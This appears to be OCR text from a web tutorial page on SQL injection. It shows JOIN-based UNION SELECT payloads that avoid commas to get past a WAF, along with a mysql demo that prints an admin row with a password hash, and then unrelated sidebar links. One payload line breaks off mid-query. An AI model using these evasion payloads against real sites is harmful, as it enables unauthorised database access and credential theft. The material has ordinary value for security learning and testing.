 https://www.codedevlib.com/article/sql-injection-techniques-for-filtering-comma-bypass-in-explicit-and-blind-notes-24568
D
1
CodeDevLib
Using a UNION SELECT 1,2,3,4,5,6,7...n format burst display bit in a union query with multiple
commas in the statement, our union query won't work if a WAF intercepts the commas.
Bypass
Replace common injected variables or other statements in the display bit
union select 1,2,3;
union select * from ((select 1)A join (select 2)B join (select 3)C);
union select * from ((select 1)A join (select 2)B join (select group_concat(u
Demonstrating a join query in a database
UNION starts with the statement we inject in the URL, this is just a demo, in practice if we have a
comma in the injected statement it may be intercepted
mysql> select user_id,user,password from users union select 1,2,3;
+ ---------+-------+----------------------------------+
| user_id | user | password |
+---------+-------+----------------------------------+
| 1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
| 1 | 2 | 3 |
+ ---------+-------+----------------------------------+
2 rows in set (0.04 sec)
How to add sqlite database to IntelIJ
Idea 2020 version
In-depth analysis of the underlying
operation principle of SQL query
A few tips on database field design
Installation and startup of mycat in
windows environment
Lastest
nginx: [emerg] bind() to 0.0.0.0:80
failed (98: address already in use)
How to set underline in HTML?html
text underline method
How to use Greek letters in html
pages
The difference between copy and
reduce
Retain Cycle
Element loading effect in pure
html+css
Pure html + css to achieve the five
Olympic rings sample code
Some pitfalls about loss.backward()
and its parameter retain_graph
Pure html+css to achieve typing effect